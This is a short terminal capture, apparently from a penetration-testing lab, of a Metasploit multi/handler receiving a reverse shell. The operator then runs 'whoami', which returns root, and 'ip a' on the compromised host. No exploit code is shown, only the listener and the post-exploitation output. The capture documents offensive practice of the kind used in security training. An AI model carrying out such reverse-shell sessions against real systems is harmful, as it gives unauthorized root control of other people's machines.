 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.2:1234
[*] Command shell session 1 opened (192.168.0.2:1234 -> 192.168.0.10:53528) at 2024-06-23 12:11:30 +0200
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:8e:22:6c brd ff:ff:ff:ff:ff:ff
    altname enp0s3
    inet 10.0.2.15/24 metric 100 brd 10.0.2.255 scope global dynamic eth0
       valid_lft 85584sec preferred_lft 85584sec
    inet6 fe80::a00:27ff:fe8e:226c/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:20:85:b8 brd ff:ff:ff:ff:ff:ff
    altname enp0s8
    inet 192.168.0.10/24 brd 192.168.0.255 scope global eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe20:85b8/64 scope link
       valid_lft forever preferred_lft forever